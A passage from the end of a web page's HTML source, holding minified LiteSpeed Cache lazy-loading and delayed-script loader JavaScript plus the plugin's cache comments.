K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b98c50df08f694eb571eab50caad8d2b.js?ver=e435d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 14:16:23 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 14:16:23 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->